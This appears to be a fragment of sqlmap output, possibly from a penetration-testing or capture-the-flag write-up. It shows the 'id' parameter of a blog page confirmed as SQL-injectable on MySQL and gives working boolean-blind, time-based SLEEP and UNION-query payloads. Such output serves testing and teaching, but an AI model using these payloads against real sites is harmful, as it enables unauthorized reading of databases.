 [15:48:26] [INFO] target URL appears to have 5 columns in query
[15:48:26] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 203 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=blog&title=Blog&id=2 AND 1178=1178

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=blog&title=Blog&id=2 AND (SELECT 9560 FROM (SELECT(SLEEP(5)))Wmrh)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,CONCAT(0x7171716a71,0x78426b4471686f787457706a53587078636a4357507649514c7171426963526757524d444a6e6b55,0x71707a7671),NULL,NULL,NULL-- -
---
[15:48:26] [INFO] the back-end DBMS is MySQL